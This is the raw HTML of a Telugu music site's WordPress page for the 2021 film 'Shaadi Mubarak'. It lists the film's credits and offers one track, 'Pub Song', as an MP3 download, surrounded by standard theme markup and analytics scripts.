<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2021 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2021-telugu-songs/">2021 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Shaadi Mubarak</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-32631 post type-post status-publish format-standard has-post-thumbnail hentry category-2021-telugu-songs category-telugu-songs-11">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2021-telugu-songs/">2021 Telugu Songs</a></li>
                                            <li class="entry-category"><a href="https://naasongs.me/telugu-songs-11/">Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/shaadi-mubarak-2021/" rel="bookmark" title="Shaadi Mubarak">
                        Shaadi Mubarak                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2021-02-27T17:52:20+00:00" >February 27, 2021</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/shaadi-mubarak-2021/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2021/02/Shaadi-Mubarak.jpg" alt="Shaadi Mubarak" title="Shaadi Mubarak" />
                                                    </div>
                                
                <p><strong>Cast And Crew :</strong> Sagar RK Naidu, Drishya Raghunath<br />
<strong>Director :</strong> Padmasri<br />
<strong>Producer :</strong> Dil Raju, Shirish<br />
<strong>Music :</strong> Sunil Kashyap<br />
<strong>Album Bit Rate :</strong> 320/128kbps<br />
<strong>Language :</strong> Telugu<br />
<strong>Year:</strong> 2021</p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                                <td>
                                            <div class="inline-flex">
                                                <span class="inline">1.</span> <h3 class="nostyle"><span itemprop="name">
															Pub Song														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Mangli</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://dslink.xyz/Naasongsmp3.info/2021/Shaadi%20Mubarak/Pub%20Song-Naasongsmp3.Info.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69769afa889e2
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>